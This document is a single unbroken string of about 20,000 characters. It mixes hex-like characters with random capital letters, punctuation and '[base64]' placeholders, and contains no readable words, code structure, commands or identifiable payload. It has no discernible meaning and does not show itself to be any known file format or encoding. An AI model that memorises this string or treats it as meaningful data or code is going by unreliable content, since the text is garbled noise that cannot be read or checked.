#81a931D68Z21169ZDee38d32B80d42a7Ya8fd47e32Y5B7Xeb4299F0479Xf54cY3FY6dfc43746F81Z7ce18b4FB2c4FBZ136Yc1186Fc61D74ZB3XZD14454052989fX985ZZFD208de43b92X94097ee459c@F9XX51611226270BY569Dcef15eB5@Z63BY1168BF166de06fb6e7e2f43a418B276e9fc22f86dd348bX23990e73eB14087b8b3c5Lb125cf83f7093^057ae^55cb3+a61b8=f821158898495D5X32dc9104164d1287FD62d84db3289e053e2295a5566Y6B4FX9Ye11235a2f950Y7FX55YZ]35YB124b3fa2b26387X85ZF6bB2X3!673ca2178ZF267Dd42B82F584cbFZF7#[base64]@[base64]54Z7DY0=[base64]{e65bc136ac134Z3GY3B36478795df7Bc2f31683da3188DF368de43B92%594db*c;7185866b04c93c4X754ab#259B0?75eb5{Z63d665YZDDd8X92937811D6495B8257cD32Y81D82F86dd34a7367daeY9baFYJ852XX356689F64dY4fb52Y9{057YX!578S74X7f7a8cD2d923BF|6375YZ71X75ZZ237YD1287FD649D81f504b5Da3YYF490D7*82B98ef469dF44Ba2f950a71aY9F0211c2e747Bc561Y8d9fc69c0176XZ51Z73ca2178eb7aZ1F2XDFX3e4Z963279YYZD3a91e83f96ed449BF249bc4b92c3BXZF|F1D67:34a7B9X)B62B91067be156cdf29c51a3d60ZD247bd22980d72ea13085a8cb388Fe63d94XB4299F047ba4990Z116Y4FZ51a5fb4B79D85Ba5fc{e99W558bcdd27c21Y6fZ3196997XZ36d2194a6Dda3188DF368DX43b92e95cXB32635e6fafBDV7Y3XY1B3XYB&259b0S75Xb5%Z63BY2DbcH3342f40808Xd874bbec)f7cd32a81D82f86dd348Bfe8DD4!5T011515FY9458ZbdX04DY4FB52a9_057aeH55ccf5XY5d6D1e329307Y165d8Xb11X75cc237ad1287Fd62dY02F76a7a2b3F3!14Be72e5F82ef469df44ba2F950Y7FX71}047787384Z4D21Zb8ff3053c0176ec51Z73ZY2178cf42D1184944569Za3ed89d0.12491X83f96XD449bF249a013a2X91a15266674be5aa1d2f562b91067be156Zc31a71e473BYebe6f737458F2B72a3Z6338ae1388FX63d94XB42B5448bbcB7Z9#F1660FZ437497~45bb2N960B7|X65bc1386155Z8d8899D9X731cd144568d52c83DY3188df368De457X62d5e596aaa9ZFB9Xf34190F2_670BY569dZXF15eB5:Z63ba1168bf166De06Fb6X7e2f333418b276X9FZ22F86dd348bX23990e73eB14087b8b3c5Nb125ZF83f7093J057ae*55cB3Ua61D41ebaQf3255c21970c71X75cc2396257Y9dc02d84db3289X0378ee53caf3X85B6OB99F1469af0406Xc82755d2489b{55dB1fb6080ZY65BD1266BZ-c3a8fD975BZed107DD42b82D93087DX358cFF8eD5.6-1125260aa468DBXX14XY5FZ53YYO158af]65DD05Fa6d7d2X323317b175X8FB21f76cd247BD22980d72eY13077Y8a3b4f4O24ZX82f6083f0479XF54cY3fa51Y8FF72(148797485Z5d31db9%03154c1186Fc61d74ZB2279D043d2194Y455696Y4ee8aD1M22592X94097XX459ZF34YY114a3ea1B16276759b828a2.B1Y6cd620BZ{[base64],[base64]@Y61B8]F66BD146bc2198Z1B62938X9fdf93b5XFF23cd81f5073X0378eX53c93ea4198ef62f138696475b5c3?Da9f02144B1.85fb6UD64BB1269c033c2W93a35468694de7ac1F21582d93087DX358ZX33Y91W493daKbU6175765YF4b92c3e653aa(158af{65DB4.b62d564abDZd7X828dcFX383B85216899bc2980d72e85dc338Ye138ab3Y81B2adbefe-Z56F2396a8dFY51a8FF56YD.45BB2G97Z!b52837X8fcfdd27Z3Ma3b5XZB2279d0277Xd52c83DY4Ddc23544F60a0YXF894DB(Z2F9Zf34aY1F84fY6FD54ab1XadF4252031717FZ965acDD@06DZ41b72c92077ce257cef7XZ5f6f1#242509Y367dYXD13e95XZ439aF1489FF64Dc04f96Z7c2D313216b,74e7FY2=F66bd146bc21970Z71X9120679893a4e4F23cD81F5073X0378ee53Z93ea4198XF62f138696475B5c3Rda9f02144B1}85FB6+D64bb1285ZF6Bc0e3&[base64],[base64]{d64BB1269Z0176ee170b7e8X3F434428Z286Fa0c33087DX358Ze33Y91e83fB24188b9b4c5]5135Df9407194_158afQ65db4(B62B9108312598a8596d6e42Xca114265D22980d72e85dc338ae154e32a5b5667Y75B7Db7baW4a0X7183BY8ff56YDW45bb2{960B72YB9;0312c3D7d8Bd571B8X9{c79d0277ed52c83da3188FB8Yd1+2FDUe4X5Za64289baDD4Ya1f84fY6FD54YB1e68G4597c9F}c63ba1168BF166dX06fZ4X7.a77ce257cD32a81D82f86F988ZFR055X33B90X43a8YB8288de13f9BX54dY5c5?FYYL257YB;1517Fd41XBY?[base64]{45bB2P960b72Yb9)0312c3D7D8BD571b8e9IZ79D0277eD52c83DY3188fb8Yd1(2fd&[base64]{d64BB1269c0176Xe170b7X8X3F53B428c286fY0Z33087DX358ce33a91:44XXY3f6285F249Y0f74eY5fc53c655aaZDF05DB4+b62B91067BX156Zdf6eB5e63Bc92176ZY20709eSY73D12833ae2a7Fd83Y7ee0XB72eb3F8Bf338Y0F61660FB53Y8FZ52a2d0256f*b5283Y6136ac1186fZ61d74cb2295246B9Z97a9eff640DZ235477e43B92X94097XX459Zf366f53c6d687YZ0c711YDF42548b5#Z63ba1168BF166dc437Z6Wd3e394B9198e27eZ5f61986dd348Be23990X73X95H897de~f~a1Z6269b34F96Z7XY57ae(55cB3^a61B8=f66D968YFX0DBXD333a84206798bb287fD62d84db3289e037YY3980B1YZBDfdGb55f138698ZF950a7fe55ac%35aB1_87b%a51827D8eceDZ26c2N93Y5Dca2178cf267Dd42b82d94Zdb22534X60Y6YDF793DYKb2e9BF249a0f74Xa5fc53YY1DYZF3241f31777eZ864abDZFF6cZ31a71c81F76cd247bXX7dc4f5F0@2484f99357ZYDD03d94eb4299F0479Xf54cBF4X95c6c1d212}463X92Y60I74FBXZ52F79155c8Db01d74ZB2279d0277ed52c9f2X75a6Y1b3f9H04aX62D5e81ee459ZF34YY1f84Fa6FD70FF46777283c3d11bb7FX2f52BF166Dc41b72c92077ZX41D0174843559Ba2XZ88ZFJ02390e73e95XZ439YF164ae4a9fc2X552a9^057YX,55cb326b5|a2d50bd146Bc21970c71e75ZZ3FZX15469B2981d62Y80d0FX5bD32985D62B95DD3346Z62467b14ca4f94Da3f32176c05cY3D4f764BB1269Z0176ec51Z73X675bcede8f9392B8aK982ZZ2b7eX13043adF793DY^b2e9Bf249Y0f74ea5FZ53aa1dYZf3241f307062c151YB_222bb11238DD773baXBUe7bd22980D72e85DZ338YFD8cd3,4ff105042Y11595f2]355bfO9Y5XZ1d40YD+45bB2K960B7.X65bc2FBX(53631428274d347c7243587F13Bd71X4f72df368de43B92e94097ee61F037686374b4a6L579F95667B9236D]95081Y41168BF166dc41b72c9209322699a95Y6e6D837ab2b8899eb559F3B82B3D6439Yf1489Ff64da4FB52c5549bccc7D818PY69dd5DBYZB1D87D16Db4X5~875cc237YD1287fd62d84F786ZDFXf9*B5158a23X85b6d9469df44BY2f950Y7fe55c8579XcfcaDB1BUd6ZFZ56YDZD66BZZX38821X6596b9267Dd42b82D93087de35Y8377XYFYYbcM2I953XF36678Yf74ea5FZ53aa#158YF=679~84F807B8DD3DY24Z0#7385BZ81F76cd247BD22980D74YD920514c5D9d8FXX6dX63a4da2TZ56F2396Y8DFY51a8FF56YD]45bB2%97ZJB52837X90D6DD27Z3;Y3b5eZB2279D0277ed52Z83da4DDZ23544F60Y092F181DB3252XB4153BD^7Y3XY1b3XabR259B0|75eB5_Z7fc965BYDDJ06DZ41b72Z92093DD79be226edaF61986dd348bFX48X42880e1316184F1489FF669ec4D7093V057aeM578FB1Z61K15383BF2878126BB9JY67c31330bd2075cf177FZD2e81d7XD78X2f27da0318dD93D89X2f669B6|750D7509eXF4Za8f8|[base64]@74FYX;013BYRd59bdc65Xc8cb808eX03740359F94X64198ef36d03389e62Y83eb4154ef488Zf43Ba1ef3F99fd5565B023B1G95XB2+85886*15fB91060b6B32077ZX257cd32a81d82Fd32Z82DF2a85e9}34DX84095e93f8Fbd]469b34B7093T057ae-578c24cad{752B1WX69BY165e8Xb11e75cc23962569Z12272a2Z53289X0378Xe558e73286d9336487f44ba2f950Y7fe55Z857YZZFF25fb6~D64BB1269c0176ee170bbX855c71e7299e37FZYf71Y87de358ZX33a91X83f96U998X3106eee4Ba0FXfc83XB4Y9Zaf~X8YW359B6|15cZ0c7317b17628FB21f76cd247bD22980d72XY1307bY8+X81d3f371DD309499F874XD43Y0eb46YYb11B65R14Z799Z:960b7-X65bc136aZ1188B1Y6592f070cd1579ZX2775d61F4d97337XYBce3B92X94097XX459c:F59F54a6d90fd54YB{259b0236dH954Y8fb5586Y9166Dc41b72Z93ccb1074c02c486BD82F86DD348be239ac3B90B3d6439aF1489fF64dY4fb52Z5549bcc329Dfc56Y4H058b3PD307a165D8eB11e75ZZ237aD1287Fd62dY02F76a7e448Y1f489e2(650XZ336487F44bY2f950Y7fe55acJ376P54Z7dBY1f74ca5FB8DZ26c2}93a5dca2178cf267dd42B82d94cDB225390f64fY1F34Xe33c60YY468dBXe14XY5FZ53YYU158YF226c;85D80Y31067BX156cc31Y71X473c8ebWX7BD22980d72X85dc338YFD8Zd3_45fX63098X8(Z56F2396a8dfa51Y8FF56ad!45bb2]97Z[b5283c02c79Ue678Bd571b8e9;Z79d0277ed52c83DY3188fb8YD1)23FY3&14fX43d61ab478XBFe24Fa6fd54YBJ259b0S75eD160a7d8157eD42c78d368Z1e52FZB124366D32Y81D82F86dd34Y7f18dX2?52895ec439Yf1489FF669f84D7093]057YX}55ZB3=Y61B8#F82115889ea6Xb2FY6Xc4203F89256c9dc02D84db3289X0378XX53cYF3e85B6f358adR398F1155fFB427396@[base64]?3497eF356B0f857acLY2f79155Z8DB01d74ZB2279d0277XD52Z9F2e75a6e347Y2f388e1G54feb326386F34aa1F84fY6fd54YB:275[44b7cb9207Zc95XB7DB25Z1)8395cZ92077ZX257cd32Y81d84BDY2152YX378ce4368BB1fb97DX.f329ff64DY4fb52a9-073BD59aed1f461B8Kf66bd146Bc235Z4193Z5fcc237aD1287FD62D84DB4edd2455B9317dX9339ae7Tb55F138698cF950Y7fe55acG35ab1-87B^Y518219167dd526bb1438821e6596B9267dd42b82d93087DX35a8377Xaf4643Y7fd54YY3F98bcH6a2e91a3dYYM158YF;65Db4KB62B92ZBB.2338F186dc5176c92DZ78BFF01380D72X85DZ338aX1549e3Y8FB2d54299F0479XF54ca316Y5fa1d40ad!45BB2P960B7-e65BZ2FBX.5368b1971Z61Y70c0XX54BF1e78Z82c5Dd1337Ba9F38eX63B8Fe53563b8M29ee51639Y6fd54YB)259B0^75XB528b7fe2f84126YBF1369b9X72490DD72ZBef39D42c81d52B7Ba9fe48e42b5c7fXZ439af1489fF64DY4FB6efd4475B21674c257B0d41ebaH13255Z21970Z71X75cc237ad144d31a4bY73085dd2f84aaF490D7;82b98XF469DF44Ba2F96Zb652a7ZYed5YB1J85Fb6!D64BB2eBD123558Z51Z73ZY2178ZF267dD447D61d4Xae2389BX288DX1378de93260aa468DbeX14ea5FZ53aa;158YFG65DD05fa6d71478d724b91236801c6394B7247bd22980d72X85dc33a6357cYDXY52adFY8fe8,Z56f2396a8dFY51a8FF56YDL45BB2R97Z,b5283DF68bd1567bce22Zc8?f4063D0277eD52c83DY31a4ee8YDF?22592X94097XX459Zf366F54a6D90fd54YBM259B0%75eb5|Z7F}X5586XX63bb]D6eb7176493dd79c0f11481d82f86dd348BX23990W392d9(aa19eG25XYX439ZZ0Gaa6ed1X41YX+55cB3.Y61b8.F66BD30BFV637cecb338Xdb70c9ed37D31Y4B6Xdb3289X0378Xe53c93ea5dXZ3364Z0499Xf6489Dc3)da9f02144B1@85fB6)D64bb1285ZF6Bc0X3*673ZY2178cf267Dd447D62B4e71DX358Ze33Y91e83F96XD60XF3667bc4aa2f74Ba1f11F92FX4XYZB42Xa3L660a8S75ZBY1636801b73Z81c72c2f0458F2B72a3Z6338Ye1388FX63D94eb42B5448BBZ119Ff74Za0f64674+bV86XZ156YFD31dB81065b9&f5F8dX22cZ8Mf4063D0277XD52c83DY3188DF52X12859F0XD54a5~355YB4099bd%7a3ea1B3eYB^259B0I75eb5[c63ba2dbc&33490196Xc6186d93dd79Z0F11481d82f86dd348Be2559F3b90B3D6439Yf1489fF64DY417Y6fb1e41ae;55cb3:a61B8;f66BD30bf|637Y7X8529Xcc2Bb11969D3294XD42b3Ba5ef8bD2M32693ea4198ef469Df44BY215a4eb1Z59Z01c69FX577bZ561a8D9fc69c0176Xc51c73ca2178eb7ac1f22f93ea49962b84Y8f28eD5;62996XD449bf249Y0F74ea518a7XX1F7b-459B1-3587XZ864abDZFF6Zc31a71Z81F76cd408Y267b9Xc12e85dc338ae1388f&291e6N92c99f0479eF54ca3fa51Y81BYYF1227cFB3ZY5[561bebc1ba1I959Z3193XZ41b2b95DF7BZ2F31683da3188DF368de43B92|594DB?ZY3Y0G462B0459eZ2)Za8ef2043b0J75eB5[c63ba1168bf32c1|839d0ZD338fdd72ZBXF39d51Z4D70dd348bX23990X73e95XZ5fee3566Z24BY0f84a9fc5IfYBf22346b3{a61b8Wf66BD1487d16DZ2e5=875ZZ237aD1287FD649D82D5073X0378eX53c93ea4198ef62F13869D53e9eeb25Y7F54776c05ZY3d4F764BB1269Z0176XZ51c73e675BZed2a8Xed399BXX3fD42D519b377eafd23F96XD449BF249Y0f74XZ15097Z8J570c81476c91Yaf|82c7612598aYD1a71c81F76ZD247bd2299c2b72Y3FF88dd3587DZ,24ce82f6083F0479XF54ca3fa51c4{XYYff2245b2[960b7!X65bc1386156Y8DB01D74cb2279D0277Xd52c9f2e75Y6fb89X1368Ye0305Xc23799B8.29DF54Y9XF44472Z711adf42548b5Tc63ba1168BF166DZ437c6.d3e932179ce2278c8f655d822798Bea4aa0123eX84185edf251BBQ5a0f84Da1f74775ca14b0f7284bB8!f66bd146BZ21970Z73YZ910417eX43b8e237Za0ea86cdfe218Xe53c93XY4198ef469D109FX61712P77271bb579Xcff25fb6=d64bb1269Z0337d196e91b42178ZF267Dd42B82F584D9FZ1f8ZX33a91X83f96XD449b}e9de4157bF44bY6ef4F9ZZB15b1F8294cB91067BX156Zc31Y71c83Bca11427Fe938ZD264a943077Y8cb388fX63D94eb4299f047BY4990c11Da6fb53a5fa206aT64d7eY1|X65BZ136aZ1186Fc61D901F6697F37cd1297bD0F640DZ235477X43B92X94097ee45B8)29Xf31639a6FD54YBP259cc16B2F75Ba7132f52bf166DZ437811D61B91a6Y9YBD2Y81d82fY22586a9ZZ3990X73eb134559Y3a8Zbcf862b1529bf74e9ZG0129D)[base64]?bb6:[base64],dB7:06672DZ26BYLe3Y5Dca2178ZF267Df077ZBF74Zda3287DB3181af?X88e42e909b258cXF4993c1NBY6fe53Y7fd4D7Bb42862Z140B9%758B1c34DB41771BBcdZ7f2D2398Xec3785X73392,77dD03a92X63042cc3396F03a4Z467151B8GD6BB6206YFX527XY1Me65BZ1386d06DBBe4~774ZB2279ec7bbf1778c8f81B88DF368dX43Bae3d88DZ2f89BYdd4Ya1f84fY6FD54YB1eadP22548b5Rc63ba1168bf166dc437c6113eYB1d74c8ef39d5204d70dd348bX23990e73X95XZ5fXX3966ZF4896e74052dc43a6@04Y78c25XY9d6f966bd146BZ21970Z71e75X877c2ef4eZ41781d92D7789137add3781YFF995e0WD309dF44bY2f950a7fe55ac1faef92685FF5ba5U7129Z;366c0:Y38821e6996B9267DD42b82d93087fa44e035587be83F96XD449B]e58F43F93e6407194)158YF#65DB427b6FB5fab173356c31a71c81F76ZD2497267b9XZ12X85DZ338aX1388FX63DB03F86B71D88X7418fXB439eF81b65K148799Z(960b7-X65bc136aZ1188b1Y6192e03X88246B9cbf2c83DY3188DF368DX43bYX3D84b5I661YB478XBFX24fY6fd54abK259B0J75Xd160Y7d82Dbb1368bc126290df2X8Zea34ZF277ZD02676Y4F943df26577YX73X95XZ439Yf148BB!5a1F6193ca9@057ae#55cB3=Y7dGc6184Y7146bZ21970Z71X75cc2396256c9dF280D82D81D72755B03781e9395DY7429aef4399X9176ZB65299caXD5aB1.85fb6?d64bb1269DZ6bb2X3348Fd975BZed107DD42b82D93087DX358ZFF8ed5S65bX94196ea4090be106ab44FY7fc50Y6f62479c35Fa6D7FY67BX156Zc31Y71Z81F76X978BFf045D32B80D42Y7Ya8F946Y4X6VD1370Y9b5ff9Yf2479bf1416fc4{[base64])057YXI55ZB3@a61D463aadb2Y79D2357F1b6293B6237ad1287FD62D84f741DD325578X53Z93XY4198XF46B9489DZ0X350Y7FX55ac%35ab1}85fd261a8D933YZ1460Z4)Y3fB41771b9186dcbf03ad61D4e71DX358cX33a91e83F96ed60XF3667b6135DF9407194R158afP65dB4KB62B9108312598adc36801c6394B7247Bd22980D72e85dc33a6357cadFD4ba9}751XD346588F54ca3fa51Y8FF56c913afP4274YB7=e65bc136YZ1188b1a6F92B52279D0277Xd52c83DY31Y4337Yab{F87d33f89F03d61YB478eBFe24FY6fd54YBH259B0&75Xd160a7D82584ZX6ab1e2S572Z92077ce257Zd32a81f483ZYfb4ca7F18dD4%52895XZ439aF1489fF64da417a6XD1e6dBZ1578c25XY5D6f966BD146Bc21970Z73Y84207598BB287Fd62d84DB3289FZ8Be0*32693XY4198XF469df44BY215a4eb1Z71ff57ac~056Y6D43YY5;45eYX1243b719618fd974ZZ2175ZB1b499ee884ZBFZ1f8ZX33Y91X83F96ed449BNX9de41567c1,Ba7ee1F42afS65Db4&b62B91067be31c0*73888e42eca114265D22980D72e85dc338ae154e32Y5bB03e96eb3F95X51364b1TY51787Xdb15206a}55DB2{65ZacDY2f79155c8Db01D74ZB2279d0277XF13Bd72c4F72DF368dX43B92e940B34297badd4aY1F84Fa6fd54ab#259cc5ba2D333Y8[X43YD1266bc126Xb7X52Fcb124366D32a81d82f86dd348be255X42B5ZacW852ee356689f64dY4FB52a9U057YX?578%74X7FD02b75115889ac1970c71e75cc237ad1289B2Y71Y2F2409Xfc46X2295Y7dXY4198XF469dF44BbeW8Y4f91Z3fYZ=35Yb1~85FB6+d80,F6487aa176Xc51Z73ca2178cf2699286FY0R87Dd52788d1317eYDf793da=B2X9Bf249a0F74eY5FZ53aa1DacF32474d01ab6FD2e51BX156cc31a71c81f76ZD40ZF164797X543a1eb87ceFF228fX63D94eb4299f0479e11a0e71868B6116Bc913YFF6274YB7IX65BZ136ac1188Bd571Z6e9,c79D0277XD52Z83DY4Ddc315477e43b92e94097XX459cf366f53Z6DZ250Y8fd51Y7f72598R454b2BY34a9Vc66YX,D62c01Z3c862179ZX2278c8F64b953178a9cc3990e73e95ec439YF148bb4Y91Z2_Z62Z5|Fabf22346B3{Y61b8}F66bd146BZ235Z4Sb3c8bX832ce154669d62d84DB3289e0378ee558e72X5Fb0fd569dc4ZY27616cB65299ZYXD5Yb1+85fb6^D64BB2e7814698ZYF1Z73ZY2178cf267dF07Fd4f71a87de358ce33Y91X83F96.998df1080c12b77Z1VBa7XX1f42YFS65dB4.B62B91067BX31Z0Q73886e42XZY114265D22980d72X85DZ338YX154e32a5bYBeb4aD01154ed4398FZW36db7539YZBee5BB2N960B7}e65bc136Ydd6cb3e43382db3e88246b9cBF2c83DY3188df368D|04Ye63b5X81XX459ZF34YY1f84fc251a6c9XZ59b0W75eB5*c63ba1168db6YB1X23cBBfc65c5217e98X27eZ5f61986DD348be23990X73e95I897DXWf60BBW5Y1X8193ZY9_057aeV55Zb3Ha61B82bba%13281d02X70cf5596d972c81d8188F23Zd81f5073X0378XX53c93ea4198ef62F13869b9}762BZ1Y64?047789bM85Fb6)[base64][Ya6ed1X41YX&55cb3=Y61b8Vf66bd30BF!63786D53391db77beXF127Fd62d84db3289X0378XK190d7K858Y6Q65Bb9(39fX6173aa7fe55YZ;35Yb1J87bZ561b6d9FZ69c0176eZ51c73ZY3dcc214467D42B82d93087de358Ze356X52c5DZ33c93ee3797e4135DF9407194P158af(65DB4Lb62b9108312598adc36801c6394B7247bD22980D72X85DZ33a6357ZYDfd59Y33f86B7da479XF54cY3fa51a8ff56c9589Fd0216ec7&e353B98D2DD27Z3Qa3B5ecb2279d0277ed52c9fX985daFD208De43B92X940B3fd99de428efa1639Y6fd54ab1X68L448a0(15181Y41168bf1689]c6d90B32077ce25981b3Z812173a3DF4Y98XF88e62Z90d6388FY74891XD4492f6*894fb45YDfdU77YZ91861888ed523149Y185Xc2H86Yc1ZZ5ac31f76Z4284784FD84ZX36868eL14bDBfc5F82XF469dF467XY?c50f04272YX5aY2[a15Y1K852ba]a1fZ0=965Z1Z73aYY127Y78F178c22Y7Y821079d53135a8F282Y4~62996XD449BLe99BX13Y1f94XY2F84876D158Y2:Y5Y7XZ863bb1064ba^a3871D065c51F71c02475d9D761ZY2Y77d32f7YDB3b829Deb87DY4295F1F5Y0XB3f51FZ4XY6ad57YBS15D60J05c65105Bb31418b2156YZ4=c74Z22376ZZD572d22c31Y4328Ydf3389d9:782DZ41999c42Y0e64Y90f24954@143Y5*54Z48B5)c63BY1168BF16aeW76dc11c73771e77c5166F81F95DYYdd7ad0238dX53983X8S852ed459aXX4494c2O752ee53Y7F348Y5f456ad11IFacRc666B165eB1147175206bBB2528d6177BD8DB86d8e07Yd33390X52b8de1498b9D4893X742a2Y74b96fe4X9f*551YDfdRdb3{912B8(X5Z58Z51c73ca21781f72BX2871d12b7d95fa44DZM12491X83F96M98caff292e41450F041acb7539dF059ac}25X64d73Bac1715BX;85Bc4176DZ9e72497e17194F51885dc338afd87DBI42794eb4299F047BY4195c1X451a8ff56ad[45bb225b0d52aB81065B9Of5F8Dfb6bc0146FZ2246ZZ2d56FD22885Z9228YX0e48Ye0e985XD3397F5f39Yed399Dc2?Za7FF54Y8FX4e7ZB5ZXZ32e11abIe63bd#96FBB1D6FZ92125Z81c75Z6D85cc72680ZX2a82DD374Y95178fDB4791f84559a43cY0XDJ07YFD53YF,74BYF.c]f89|Z62BFK35Zc4b11X75ZZ237aD1287fd62Dc72373db277Z8X328be52f41D94246f643Y0f4F99cf051Y9YZ4aYZ-05fb2d1%D86LD57bf)f17b0TX68bf1d21BY2826c2216ccb2530DD2d81e1307F9De88De54144de4197F43891f94F61YY35Y0f8595Df557B1M755671156Z2G86D711074c41176Z0167c8026746fDZ338ae1388fe63d94XB86e83c93DF479Fa34a96FYffa3fc52afFY}9Y6P66065H365B91861BD~d1db62075Z21e6ZD12871D6X84d972F5477e43b92X94097UY54e83c688BF84fa6fd54ab1eY5f92548B5[Z63BY1168BF168914398e1Z74Z91D73Z3F159cf2488862D80ZZ367FDF398B953b89e0369aX84494Y4209FXY49a3YX105ZX63794B81a66f45ZYZ166c91176e75d7239d1969d3D63884FX64b6e080DZX57d933F8Fe1358fe2384bf24B9Feb5398?01f69?45cB1!55BYBD9122b208B6X1964Z21f68Z0b9267DD42b82D93087de35c32B7BX53b60X63d44XD379YF540a0ea4F53FX499dYF36YF(351a7[Z63B0}D63YDLf1Yc11460Z4D924Z92129cf2B76ZY2X33DD2a86d63282943f91e83Z47e7434ZF7429Yfbff99fc51abf35BY9Ia5Db3bc62B0M75dc1191dB5176e791676D3272ZZ62272d62d7Bd9372592e94097XX459cF34YY14690FY46aaf04eb2B04aYD|24eYZO856YZZD327Z14395Zc92077ce257cef39ZD214d70dd348Be23990U38aDXUY2D9Yf1489FF64da4FB6eF91e73V159YX~258Y8d636abQB59bd116eZ3Z764Z711687Y2571c42849932X86DB2F85d5*33c554YB598U256YDf490ef3a99f35164F044B3B14eae.852baL064691760c2,d1cc8186dc11Z6fD1196F821Z7Fd53276cf378d91319296418ce0f296ef4YY2Y54ca5XB44YZf8499X,0F562B91067BX156cc31a71.e71bb1224cf1b6Xd2D774D42X33dc2679dbX67FX93e8BX7359YF13a9Fb11660F81D40ad-45bb2:960d31db1N53154Z1186FZ61d74X76ec2XX117Xd52Z83DY3188DF52ddI257e53d92e63c8cba269ef3479dedfd95T056a8fd48B2fe5Bb1BY52b6G316Z0S962BF?e6XcbOf79Z52278811983862a7dcfef8dD92c90953Z95e3348DBB@5a0F84da1F74775YXZ7bc27=YB5T05466F068ac105dB11962751c6fBB1F28Z02Y2de2F785D9218578X53Z93XY4198XF469DF44Ba23c9ZX851Y8c9K5Y5F25cY4Ke|F82D765B9)1656e#868b41D7495D171BX2870DYe67dc8327Dd92f3caf|48cD7418Z9B4a96XZ45a1Z2fe9bFX55Y8c9156ZOB62b9c7677acc64BXQa2982e1388eDZ51bc26718F&46Fd92460B6e35679e63d94XB4299f0479Xf54ZY3fa51a8ff72?049Y8f357B4*051b8dafd6aZ1186fc61D74ZB2279D0277XD52Z83da31a42c88DZ3b597cX94097XX459cf34aa1F84FY6fd54YB?259b0]75eD159b1D82280DB25ba12395ZZ92077ZX257ZD32Y81d82f86dd348BX23990e73eB1398c9a3e89f33Xa3X54D9BXY4XYBcbK7aa]25ZYXf95B68db2387D166B9e5@875ZZ237ad1287fd62D84db3289e0378Xe53Z93XY5DX53864ea105aef426e91FX55YZ]35YB1!85FB6TD64BB1269Z0176Xc51c73X66ec1ed7599X378ZBf71a87DX358ZX33a91e83F96XD449Bf249a0F74eY5FZ6ff74a76fd226cM15480a31067BX156cZ31Y71c81f76ZD247Bd22980D72e85f880d3FF8cabF58Ydd;92c99f0479eF54ZY3FY51a8ff56YDW45bB2,960B7He81}95Z88T9347e136692B52279d0277XD52Z83da3188DF368dX43b92e94097~a92X51199bdV79cXF1b3eYB?259b0{75Xb5^Z63BY1168BF166dZ41B72c920931B6e9a1946902578a4Z7348be23990X73X95ec439af1489ff64DY4FB52a91ZY4f723Y2ZF19YXG12D50bd146bZ21970c71X75ZZ237ad1287Fd62D84db32Y52d80YZ2Y58Y2378YB6D9469dF44Ba2F950Y7fe55ac|35ab1]85FB6*d64BB2eb6*935Z0e12Bc0133F62ZF267DD42B82d93087DX358ZX33Y91X83f96ed44b73F92be4a6Yb4499cc8XB58YF{65dB4IB62B91067be156Zc31Y71c81f76ZD40Z81b47a1F33Dd2255174X1388FX63D94XB4299F0479eF54Za3FY51Y8ff56Z951a4B256Y1HB56BBfd65B3^266c3e31FZ21a74c6117380F33b9Fe97ed1fd208De43B92X94097XX459Zf34aY1F84Fa6fd54YBJ275FD507cD72872-75a86a9166dZ41b72Z92077ZX257cD32Y81D82F86dd348BFX86d9%592b1fb90e3VF329fF64dY4FB52a9=057YXG55cb3)a61B8Lf66bd1487_F628e-c3a84196c98BB287Fd62d84db3289X0378XX53Z93XY4198XF469D1098eb17a3c3)DY2f52144b1.85fB6{D64BB1269Z0176ec51c73ZY2178ZF26992174Y02d4c962b7eaacd3a91e83f96ed449bf249Y0F74ea5fc53YY?158YF22aafd29YBD51fB4#73356Z31Y71Z81F76cd247BD22980D72e85DZ338Ye138ab3386b2395eY83d90bcdf4cY3fa51a8ff56adN45bB2T960b7:X65bc136ac134bc)F3bBBX731c6194568D52c83da3188DF368de43B92e94097ee459ZF34abd459ea65099fb43YBF15badM72965:e63bdL4188BD03781166F95b8257cd32Y81d82F86dd348be23990X73e95ec439aVD95e8146XZ0{Y9FF21e41YXL55cB3(Y61b8Vf66bd146bZ21970c71X75ZZ23961e719Dff4993287bY7ca378XX53c93XY4198XF469DF44BY2f950Y7fe55ac1fY7fa26b2D21ZB1(43053c0176ec51Z73ca2178ZF267Dd42b82D93087de35a83083af2D5Ba53Y8dB9dc49a0f74Xa5FZ53YY]158YFS65Db4|B62b91067BX31b9SZ38bfe42XZ3164265d22980D72X85dc338Ye1388fe63d94XB4299f047ba4295Z13X6dB74Z9fcbXX5bB2S960B7NX65bc136aZ1186fc61d74cb2279D043ZB244a4542a3a4XX83dc%22592X94097XX459cF34Ya1F84fa6FD54YB+259b0I77Y@25581Se2d77Pc5F8Bae1b72Z92077ce257cd32Y81d82F86dd348be23990.38BDX*a8Zb6;095e81437a4fb52Y9J057YX!55Zb3Ua61b8UF66bd146bZ2198Z146793193f891e719Dc02d84db3289e0378ee53Z93ea4198ef469DF44BY2159dF01Z9YZ812Y7fa2649B6%D64bb1269Z0176XZ51c73ca2178ZF267dd42b9X2679a52d519b3083afd23f96ed449BF249Y0F74XY5FZ53aaW158af{65DB427YF#22eB7DY24b9MZ385BZ81f76ZD247Bd22980D72X85DZ338YX1388FX63Db0388bB74463ad4295c1X451Y8ff56YD{45BB2)960b7.e65bc136YZ1186fZ639c11440Z2XZ36cb1e4a6DDY3188df368De43B92e94097ee459ZF34YY1F84fZ24a9dZ94f75BF54a7d3f663ba1168BF166Dc41B72Z92077ce257cD32a81D84bD32652D4FX48dd305Z7Fec439af1489ff64Da4FB52a9S057YX)55Zb3Va61D45ZYFDB6X87d166B9X5M875cc237Yd1287Fd62D84DB3289X0378eX53c93ea5dX53864DX105YXF426X91FX55ac;35YB1]85fb6_D64bb1269c0176Xc51Z73X66XZ1ed7a99X378ZBF71a87DX358ce33Y91e83F96ed449BF249a0F74XY5fc6ff74Y76f8226ZH15480Y31067BX156ZZ31Y71Z81F76cd247Bd22980d72e85f880d3FF87YBf58addG92Z99F0479eF54cY3FY51Y8ff56ad=45BB2-960b7~X81M95Z88Pf347X136692b52279d0277ed52c83da3188DF368de43b92e94097Na92XBf39DX64890f83ea8fa5476B25bB0HY5165D81D84ZX63BZX2[572c92077ZX257Zd32a81d82f86dd348bX23990X75aX23561db(D57ec3f6B8Xfb52Y9!057YX]55ZB3La61B8[[base64])65985U3317B10638fb21F76ZD247Bd22980D72X85DZ338aX1388fX63D94V78fX2%e89BYP499ec183Ba8ff56YDT45Bb2:960b7~e65BZ136aZ1186fZ61d90186B9715438d2275Y1c43188DF368De43b92X94097ee459ZF34YY1F84Fa619a1F420YFZZ16abFX2Y4Dba1168bf166dc41b72c92077ZX257